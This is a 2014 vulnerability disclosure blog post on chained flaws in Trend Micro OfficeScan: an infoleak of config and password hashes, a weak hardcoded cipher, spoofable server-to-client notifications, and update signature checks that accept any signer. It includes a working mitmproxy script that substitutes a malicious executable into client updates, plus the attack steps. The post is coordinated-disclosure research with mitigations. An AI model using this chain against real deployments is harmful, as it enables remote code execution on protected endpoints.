Trend Micro OfficeScan - A chain of bugs

Analyzing the security of security software is one of my favorite research areas: it is always ironic to see software originally meant to protect your systems open a gaping door for the attackers. Earlier this year I stumbled upon the OfficeScan security suite by Trend Micro, a probably lesser known host protection solution (AV) still used at some interesting networks. Since this software looked quite complex (big attack surface) I decided to take a closer look at it. After installing a trial version (10.6 SP1) I could already tell that this software will worth the effort:

- The server component (that provides centralized management for the clients that actually implement the host protection functionality) is mostly implemented through binary CGIs (.EXE and .DLL files)

- The server updates itself through HTTP

- The clients install ActiveX controls into Internet Explorer

And there are possibly many other fragile parts of the system. Now I would like to share a series of little issues which can be chained together to achieve remote code execution. The issues are logic and/or cryptographic flaws, not standard memory corruption issues. As such, they are not trivial to fix or even decide if they are in fact vulnerabilities. This publication comes after months of discussion with the vendor in accordance with the disclosure policy of the HP Zero Day Initiative.

A small infoleak

I focused my research on the clients as these are widely deployed on a typical network. I assumed that there must be some kind of connection between the server and the clients so the clients can obtain new updates and configuration parameters. I started to monitor the network connections of the clients and found some interesting interfaces, one of these looked like this:

POST /officescan/cgi/isapiClient.dll HTTP/1.1

User-Agent: 11111111111111111111111111111111

Accept: */*

Host: 192.168.124.134:8080

Content-Type: application/x-www-form-urlencoded

Content-Length: 96

Proxy-Connection: Keep-Alive

Cache-Control: no-cache

Pragma: no-cache

Connection: close

RequestID=123&FunctionType=0&UID=11111111-2222-3333-4444-555555555555&RELEASE=10.6&chkDatabase=1

The RequestID parameters were the same, but I quickly loaded the request to Burp Intruder and tried to brute-force other valid identifiers. ID 201 seemed particularly interesting, here’s part of the server’s answer:

HTTP/1.1 200 OK

Date: Wed, 18 Dec 2013 18:26:44 GMT

Server: Apache

Content-Length: 2296

Connection: close

Content-Type: application/octet-stream

[INI_CRITICAL_SECTION]

Master_DomainName=192.168.124.134

Master_DomainPort=8080

UseProxy=0

Proxy_IP=

Proxy_Port=

Proxy_Login=

Proxy_Pwd=

Intranet_Proxy_Socks=0

Intranet_NoProxyCache=0

HTTP_Expired_Day=30

ServicePack_Version=0

Licensed_UserName=

Uninstall_Pwd=!CRYPT!5231C05389DD886C99EA4646653498C2DB98EFD6EF61BD4907B2BD97E4ACDAED73AEE46B44AACBC450915317269

Unload_Pwd=!CRYPT!5231C05389DD886C99EA4646653498C2DB98EFD6EF61BD4907B2BD97E4ACDAED73AEE46B44AACBC450915317269

(...)

This same answer is retrieved regardless the UID parameter. As you can see, there are two parameters, Uninstall_Pwd and Unload_Pwd which are (seemingly) encrypted, indicating that these params are something to protect. Actually, the clients can be unloaded or uninstalled only after providing a special password (a SYSTEM level service is responsible for protecting the main processes of the application from killing or debugging), this is what we see encoded in these fields. So what do we do with the encryption? The OfficeScan program directory contains a file called pwd.dll, that might have something to do with these passwords, so let’s disassemble it! Indeed, this library exports functions like PWDDecrypt(), but as it turns out, these are not the functions we are looking for…

After doing a quick

find . -name '*.dll' -exec strings -f {} \; | xargs grep '!CRYPT!'



we find that TmSock.dll is possibly our candidate. After disassembling this library we find that there is an export called TmDecrypt(). This function checks if its parameter string starts with !CRYPT!. If it doesn’t it calls the export of pwd.dll, but if it does, it calls an internal routine that I named hardcoded_pass:



The naming is not coincidential: this subroutine references two strings wich definitely look like hardcoded passwords:

After a quick Google search (Protip: always google strings like these, you can save yourself lots of time by not recreating public results) one can find this post by Luigi Auriemma, that descreibes that this function is used to decrypt the above configuration parameters and in this case return the MD5 hashes of the uninstall/unload passwords. MD5 can be effectively brute-forced, so this is definitely bad, not to mention that the proxy password can be retrieved in plain text.

But this is not really high impact, so I dug further.

Picking up more pieces

I monitored the client-server communication for quite some time and I realized that after issuing a configuration change at the server, a special HTTP request is sent from the server to the TCP/61832 port of the client. This is a simple GET request in the form of:

http://server:61832/?[hex_string]

The hex_string parameter looked similar to the previous “encrypted” values but without the !CRYPT! prefix. Remember, the TMDecrypt() function of TMsock.dll loaded pwd.dll if the input string didn’t start with that prefix, so this must be a ciphertext for pwd.dll!

Before decrypting that hex string, let’s take a quick look at the exports of pwd.dll! After creating a small wrapper around the PWDEncrypt() export I found some interesting results:

> pwdenc A

00

> pwdenc AA

006C

> pwdenc AB

006F

> pwdenc BA

036C

> pwdenc BB

036F

> pwdenc ABC

006F00

As you can see, this algorithm is basically a simple polyalphabetic cipher (similar to the Vigenere cipher), that I could easily recreate independently from the original library: after running a quick loop that encrypted 1KB strings of all printable characters (1024 times ‘A’, 1024 times ‘B’, etc.), I had a database that could be used to encrypt and decrypt virtually anything. I could later use this database to construct my exploit without the original binaries or lots of reverse engineering.

Back to the original problem, let’s decrypt the hex string already:

SEQ=80&DELAY=0&USEPROXY=0&PROXY=&PROXYPORT=0&PROXYLOGIN=&PROXYPWD=&SERVER=192.168.124.134&SERVERPORT=8080&PccNT_Version=10.6&Pcc95_Version=10.6&EngineNT_Version=9.700.1001&Engine95_Version=&ptchHotfixDate=20131228153813&PTNFILE=1050100&ROLLBACK=1050100&MESSAGE=20&TIME=201312281648170406&DIRECT_UPDATE=1&IP=60d9f344c3a3868f909a6ae787e9d183&NT_ENGINE_ROLLBACK=9.700.1001&95_ENGINE_ROLLBACK=&TSCPTN_VERSION=1348&TSCENG_VERSION=7.1.1044&SPYWARE=0&CTA=2.1.103&CFWENG_VERSION=5.82.1050&CFWPTN_VERSION=10333&DCSSPYPTN_VERSION=222&VAPTN_VERSION=&ITRAP_WHITE_VERSION=93900&ITRAP_BLACK_VERSION=17100&VSAPI2ENG_VERSION=&VSAPI2PTN_VERSION=&SSAPIENG_VERSION=6.2.3030&SSAPIVSTENG_VERSION=&SSAPIPTN_VERSION=1469&SSAPITMASSAPTN_VERSION=146900&ROOTKITMODULE_VERSION=2.95.1170&ReleaseIPList=&NVW300_VERSION=&CleanedIPList=&NON_CRC_PATTERN_ROLLBACK=1050100&NON_CRC_PATTERN_VERSION=1050100&SETTING_SEQUENCE=0160670003&INDIVIDUAL_SETTING=1

Update: Luigi noted that he implemented both encryption algorithms in his trendmicropwd tool.

The purpose of this message is to notify the clients that there are new configuration parameters to be applied. After receiving this message the client connects back to the server for more information. To make sure that clients won’t lost connection in case of changes in the network architecture this notification message already contains the most basic connection information like the server address or the proxy.

Can we spoof such a message? We have already seen that encryption is not an issue, and most parameters are basically public version and configuration parameters. The only problematic part is the IP parameter that seems to contain a hash value. How is this value constructed?

You can use scripts like FindCrypt to find the MD5 routine in the TMListen executable, setting a breakpoint on this will reveal that the preimage looks something like this:

[jdkNotify] error=-1471291287,clinet=472bc675-3862-4e9d-9890-e3b14d4ddc3e,server=SEQ=80&DELAY=0&USEPROXY=0&PROXY=&PROXYPORT=0&PROXYLOGIN=&PROXYPWD=&SERVER=192.168.124.134&SERVERPORT=8080ccNT_Version=10.6&Pcc95_Version=10.6&EngineNT_Version=9.700.1001&Engine95_Version=&ptchHotfixDate=20131228153813&PTNFILE=1050100&ROLLBACK=1050100&MESSAGE=20&TIME=201312281648170406&DIRECT_UPDATE=1, return -1293342568

As you can see most of the parameters are similar to the ones before, the only ugly value seems to be the clinet (sic!) parameter, that is the GUID of the client generated at install time. From exploitation standpoint this is bad, since you can’t really guess this value, but if we strengthen our attacker model a bit we can find some realistic vectors, since:

- The client GUID’s are periodically sent over the network in clear text

- Local attackers can access this value by default through OfficeScan configuration and log files

So for the sake of this writeup let’s assume that we know this GUID – what can we achieve with the notification messages?

It is obvious that we can set our own address as the servers or act as a proxy by setting the appropriate parameters in the initial notification message. If we set up some higher version numbers in the notification we can also trigger the update process of the software, and we can set our own host as a server or a proxy effectively gaining man-in-the-middle position.

From this point the most obvious way to gain control over the client is to hijack the update process and let the client download and execute a malicious binary as part of the update. I put together a small MitMproxy script for this task:

import time,hashlib

def _getFile():

my_exe=open("malware.exe","rb")

exe_cont=my_exe.read()

exe_hash=hashlib.md5()

exe_hash.update(exe_cont)

my_exe.close()

return (exe_cont,exe_hash)

def response(context, flow):

if "HotFix=" in flow.response.content:

exe_cont,exe_hash=_getFile()

rows=flow.response.content.split("\r\n")

for i,r in enumerate(rows):

if "TMBMSRV" in r:

rows[i]="/officescan/hotfix_engine/TMBMSRV.exe=%s,%s,3.00.0000" % (time.strftime("%Y%m%d%H%M%S"),exe_hash.hexdigest())

flow.response.content = "\r\n".join(rows)

if "TMBMSRV" in flow.request.get_url():

exe_cont,exe_hash=_getFile()

flow.response.content=exe_cont



Still, my evil plan didn’t work, what could have gone wrong? Although the executables of OSCE are stripped from debug information, the developers left many debug strings in the programs which are usually used through different “logger” functions. By hooking these functions one can basically get real-time information about the internal state of the processes. This helped a lot during the reversing process and also revealed the problem with my binary planting:

As it turns out OSCE only accept signed binaries, that is a good approach to handle updates which are delivered over untrusted channels (handling TLS certificates in corporate environment can be tricky…). To overcome this problem I first looked for unsigned PE files in the OCSE installation using the disitool script of Didier Stevens:

$ find . -iname '*.exe' -exec echo {} \; -exec python ~/tools/disitool.py extract {} /tmp/sig \; 2>&1 | grep Error -B1

./7z.exe

Error: source file not signed

--

./bzip2.exe

Error: source file not signed

--

./bspatch.exe

Error: source file not signed

$ find . -iname '*.dll' -exec echo {} \; -exec python ~/tools/disitool.py extract {} /tmp/sig \; 2>&1 | grep Error -B1

./libeay32.dll

Error: source file not signed

--

./libcurl.dll

Error: source file not signed

--

./7z.dll

Error: source file not signed

(...)

But before I could find out if these files can be remotely replaced, Dnet suggested to plant a binary that is signed but not with the key of Trend Micro. As a quick test I used the installer of TotalCommander, which is signed by a party that is acceptable by default to WinVerifyTrust, the API to be used for signature verification. The test was successful, it seems that OSCE only cares about the signedness of the updates but not the signer. Remember: digital signatures only tells you about the creator of the message, not the intent of the creator :)

Putting all together

All in all I could identify several weaknessess of OfficeScan:

- OfficeScan uses weak encryption

- OfficeScan uses hardcoded encryption keys

- OfficeScan doesn’t properly authenticates the peers of the system (servers and clients)

- OfficeScan doesn’t verify if its signed executables originate from the vendor or other trusted party

By themselves these issues don’t pose a serious threat, but combined they can be used to achieve remote code execution on any client:

- Obtain the GUID of the target client

- Construct a notification message that contains the attackers host as the proxy, and version information that causes the client to request an update

- Replace arbitrary executable in the update with a malicious one signed by a CA present by default in the certificate store of Windows (this costs a few hundred USD)

the following video demonstrates the attack:

This attack is realistic when the attacker is able to intercept client GUIDs from the network or wants to escalate her privileges locally. With another infoleak it might be possible to improve the attack to be CVSS 10.0. Other exploit vectors based (partially) on these findings are also possible, the software is big and I haven’t looked at most of it yet.

Vendor response and Countermeasures

I notified the vendor about the first infoleak on 3rd January 2014. Trend Micro responded immediately and I’ve been sharing information about the different issues and possible attack vectors since then (for the detailed timeline check below). Although Trend Micro was the most responsive vendor I’ve personally worked with, it seems that they are not really experienced in handling security vulnerabilities: after months of discussion it is still unclear if they consider the reported issues as vulnerabilities or “features”, if the latest release (OSCE 11) solves any of the reported issues* and if there are possible configuration steps which can lower the risk of an attack. Without this information I can’t even really write a formal advisory, so you have to settle with this blog post for now.

Since I couldn’t see satisfactory progress in improving the security of the product I decided to publish my results so anyone can assess the risks, and possibly implement some mitigations:

- Implement firewall rules which restrict OfficeScan ports to be accessible only for known legitimate peers both at the servers and at the clients (TI can also recommend this for every other centrally managed AV solution)

- Use strong Unload/Uninstall passwords

- Restrict access to OfficeScan configuration files and logs for local users

- Wrap OfficeScan communication in secure network protocols like TLS or IPSec

* After taking a quick look at version 11 it seems that the notification messages are now digitally signed effecitvely breaking the presented remote method (I didn’t have time for an in-depth analysis yet though), but since the basic architecture and the symmetric crypto components remained the same local privilege escalation should be still possible.

Timeline

2014-01-03: Initial contact request sent to info@trendmicro.com and security@trendmicro.com

2014-01-03: Response received from vendor

2014-01-04: Sent vulnerability details to vendor

2014-01-07: Vendor response: issue under investigation

2014-01-08: Vendor requesting further information

2014-01-08: Additional information sent to the vendor

2014-01-14: Vendor requesting further information

2014-01-15: Demonstration video sent to the vendor

2014-01-28: Vendor acknowledges the vulnerability

2014-01-28: Requesting information about estimated date of fix

2014-02-03: Vendor response: fixed version is expected to be released mid-year

2014-02-05: Sent details of binary planting attack vector

2014-02-18: Requesting confirmation of reception of the additional vulnerabilitiy information sent on 2014-02-05

2014-02-24: Vendor confirms reception of additional vulnerability information

2014-02-27: Vendor response: special configuration can enforce stricter binary signature checking

2014-02-28: Requesting information about planned fix and possible configuration hardenings

2014-03-05: Vendor responds with partial information

2014-03-05: Requesting more details/clarification about the possible countermeasures and planned fixes

2014-03-17: Vendor responds with partial information

2014-05-05: Informing vendor about the planned release of vulnerability information, requesting information about the status of the fixes and possible configuration hardenings

2014-05-07: Vendor informs that OSCE 11 is released, fix status is unclear

2014-06-06: Public disclosure